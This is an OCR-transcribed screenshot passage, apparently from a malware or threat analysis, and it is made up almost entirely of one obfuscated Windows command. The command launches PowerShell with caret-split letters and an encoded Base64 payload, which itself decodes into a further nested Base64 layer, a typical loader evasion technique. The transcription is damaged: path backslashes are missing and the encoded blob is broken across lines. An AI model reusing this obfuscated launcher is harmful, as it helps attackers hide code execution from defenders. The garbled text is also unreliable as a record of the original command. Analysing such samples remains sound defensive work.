
EncodeCommand).
“C:WindowsSystem32cmd.exe” /c p^ow^ER^s^HE^LL -e
WwBzAFkAUwB0AGUAbQAuAFQAZQBYAFQALgBFAE4AYwBvA
EQASQBOAGcAXQA6ADoAdQBuAEkAQwBvAEQARQAuAGcA
ZQB0AHMAdAByAEkAbgBHACgAWwBzAHkAcwB0AGUAbQAu
AEMATwBOAHYAZQBSAHQAXQA6ADoAZgBSAE8ATQBCAGEA
cwBlADYANABzAFQAcgBpAE4ARwAoACIAZABBAEIAeQBBAEg
AawBBAGUAdwBCAG0AQQBHADgAQQBjAGcAQQBnAEEAQw
BnAEEASgBBAEIAcABBAEQAMABBAE0AUQBBADcAQQBDAEE
AQQBKAEEAQgBwAEEAQwBBAEEATABRAEIAcwBBAEcAVQBB
AEkAQQBBAHgAQQBEAE0AQQBNAEEAQQB3AEEARABBAEE
ATwB3AEEAZwBBAEMAUQBBAGEAUQBBAHIAQQBDAHMAQQ
BLAFEAQQBnAEEASABzAEEASgBBAEIAcABBAEMAdwBBAEkA
ZwBCAGcAQQBHADQAQQBJAGcAQgA5AEEASAAwAEEAWQB
3AEIAaABBAEgAUQBBAFkAdwBCAG8AQQBIAHMAQQBmAFEA
QQBnAEEARwBZAEEAZABRAEIAdQBBAEcATQBBAGQAQQBC
AHAAQQBHADgAQQBiAGcAQQBnAEEARwBzAEEAYwBRAEIAd
ABBAEcAVQBBAGEAQQBBAGcAQQBDAGcAQQBJAEEAQQBr
AEEASABrAEEAYwBBAEIAbwBBAEcAbwBBAFkAdwBBAGcAQQ
BDAHcAQQBJAEEAQQBrAEEASABFAEEAYQBBAEIAcwBBAEM
AQQBBAEsAUQBBAGcAQQBIAHMAQQBhAFEAQgBOAEEASA